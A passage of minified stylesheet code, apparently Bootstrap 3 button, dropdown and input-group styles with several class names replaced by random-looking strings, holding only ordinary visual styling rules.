s,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.disabled:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.disabled:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success.disabled:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success[disabled],.KjMtXRRmOTBABmMjpicTvJINSeCwj-success[disabled].oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success[disabled].focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success[disabled]:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success[disabled]:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-success[disabled]:hover,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-success,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-success.oLautRjYLXzYQewrx,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-success.focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-success:active,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-success:focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-success:hover{background-color:#5cb85c;border-color:#4cae4c}.KjMtXRRmOTBABmMjpicTvJINSeCwj-success .badge{color:#5cb85c;background-color:#fff}.KjMtXRRmOTBABmMjpicTvJINSeCwj-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.oLautRjYLXzYQewrx.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.oLautRjYLXzYQewrx:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.oLautRjYLXzYQewrx:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:active.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:active:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:active:hover,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-info{background-image:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.disabled,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.disabled.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.disabled.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.disabled:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.disabled:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info.disabled:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info[disabled],.KjMtXRRmOTBABmMjpicTvJINSeCwj-info[disabled].oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info[disabled].focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info[disabled]:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info[disabled]:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-info[disabled]:hover,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-info,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-info.oLautRjYLXzYQewrx,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-info.focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-info:active,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-info:focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-info:hover{background-color:#5bc0de;border-color:#46b8da}.KjMtXRRmOTBABmMjpicTvJINSeCwj-info .badge{color:#5bc0de;background-color:#fff}.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.oLautRjYLXzYQewrx.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.oLautRjYLXzYQewrx:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.oLautRjYLXzYQewrx:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:active.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:active:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:active:hover,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning{background-image:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.disabled,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.disabled.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.disabled.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.disabled:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.disabled:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.disabled:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning[disabled],.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning[disabled].oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning[disabled].focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning[disabled]:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning[disabled]:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning[disabled]:hover,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-warning,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.oLautRjYLXzYQewrx,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-warning.focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:active,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-warning:hover{background-color:#f0ad4e;border-color:#eea236}.KjMtXRRmOTBABmMjpicTvJINSeCwj-warning .badge{color:#f0ad4e;background-color:#fff}.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.oLautRjYLXzYQewrx.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.oLautRjYLXzYQewrx:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.oLautRjYLXzYQewrx:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:active.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:active:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:active:hover,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:focus,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:active,.open>.dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger{background-image:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.disabled,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.disabled.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.disabled.focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.disabled:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.disabled:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.disabled:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger[disabled],.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger[disabled].oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger[disabled].focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger[disabled]:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger[disabled]:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger[disabled]:hover,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-danger,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.oLautRjYLXzYQewrx,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-danger.focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:active,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-danger:hover{background-color:#d9534f;border-color:#d43f3a}.KjMtXRRmOTBABmMjpicTvJINSeCwj-danger .badge{color:#d9534f;background-color:#fff}.KjMtXRRmOTBABmMjpicTvJINSeCwj-link{font-weight:400;color:#337ab7;border-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-link,.KjMtXRRmOTBABmMjpicTvJINSeCwj-link.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-link:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-link[disabled],fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-link,.KjMtXRRmOTBABmMjpicTvJINSeCwj-link:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-link:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-link:hover{border-color:transparent}.KjMtXRRmOTBABmMjpicTvJINSeCwj-link:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.KjMtXRRmOTBABmMjpicTvJINSeCwj-link[disabled]:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-link[disabled]:hover,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:focus,fieldset[disabled] .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:hover{color:#777;text-decoration:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-lg>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-sm>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-xs>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-block{display:block;width:100%}.KjMtXRRmOTBABmMjpicTvJINSeCwj-block+.KjMtXRRmOTBABmMjpicTvJINSeCwj-block{margin-top:5px}input[type=button].KjMtXRRmOTBABmMjpicTvJINSeCwj-block,input[type=reset].KjMtXRRmOTBABmMjpicTvJINSeCwj-block,input[type=submit].KjMtXRRmOTBABmMjpicTvJINSeCwj-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.oLautRjYLXzYQewrx>a,.dropdown-menu>.oLautRjYLXzYQewrx>a:focus,.dropdown-menu>.oLautRjYLXzYQewrx>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-right .dropdown-menu{right:0;left:auto}.uTgmZSHnPTJMKgVpHCEijKLMabar-right .dropdown-menu-left{right:auto;left:0}}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical{position:relative;display:inline-block;vertical-align:middle}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj{position:relative;float:left}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj:hover,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj.oLautRjYLXzYQewrx,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj:focus,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj:hover{z-index:2}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group .KjMtXRRmOTBABmMjpicTvJINSeCwj+.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group .KjMtXRRmOTBABmMjpicTvJINSeCwj+.KjMtXRRmOTBABmMjpicTvJINSeCwj-group,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group .KjMtXRRmOTBABmMjpicTvJINSeCwj-group+.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group .KjMtXRRmOTBABmMjpicTvJINSeCwj-group+.KjMtXRRmOTBABmMjpicTvJINSeCwj-group{margin-left:-1px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar{margin-left:-5px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar .KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar .KjMtXRRmOTBABmMjpicTvJINSeCwj-group,.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar .input-group{float:left}.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group,.KjMtXRRmOTBABmMjpicTvJINSeCwj-toolbar>.input-group{margin-left:5px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj:first-child{margin-left:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj:last-child:not(:first-child),.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group{float:left}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:not(:first-child):not(:last-child)>.KjMtXRRmOTBABmMjpicTvJINSeCwj{border-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:first-child:not(:last-child)>.KjMtXRRmOTBABmMjpicTvJINSeCwj:last-child,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:last-child:not(:first-child)>.KjMtXRRmOTBABmMjpicTvJINSeCwj:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group .dropdown-toggle:active,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group.open .dropdown-toggle{outline:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj+.dropdown-toggle{padding-right:8px;padding-left:8px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group.open .dropdown-toggle.KjMtXRRmOTBABmMjpicTvJINSeCwj-link{-webkit-box-shadow:none;box-shadow:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj .caret{margin-left:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .KjMtXRRmOTBABmMjpicTvJINSeCwj-lg .caret{border-width:0 5px 5px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj{display:block;float:none;width:100%;max-width:100%}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj{float:none}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj+.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj+.KjMtXRRmOTBABmMjpicTvJINSeCwj-group,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group+.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group+.KjMtXRRmOTBABmMjpicTvJINSeCwj-group{margin-top:-1px;margin-left:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj:not(:first-child):not(:last-child){border-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:not(:first-child):not(:last-child)>.KjMtXRRmOTBABmMjpicTvJINSeCwj{border-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:first-child:not(:last-child)>.KjMtXRRmOTBABmMjpicTvJINSeCwj:last-child,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-vertical>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:last-child:not(:first-child)>.KjMtXRRmOTBABmMjpicTvJINSeCwj:first-child{border-top-left-radius:0;border-top-right-radius:0}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-justified>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-justified>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group{display:table-cell;float:none;width:1%}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-justified>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group .KjMtXRRmOTBABmMjpicTvJINSeCwj{width:100%}.KjMtXRRmOTBABmMjpicTvJINSeCwj-group-justified>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group .dropdown-menu{left:auto}[data-toggle=buttons]>.KjMtXRRmOTBABmMjpicTvJINSeCwj input[type=checkbox],[data-toggle=buttons]>.KjMtXRRmOTBABmMjpicTvJINSeCwj input[type=radio],[data-toggle=buttons]>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj input[type=checkbox],[data-toggle=buttons]>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group 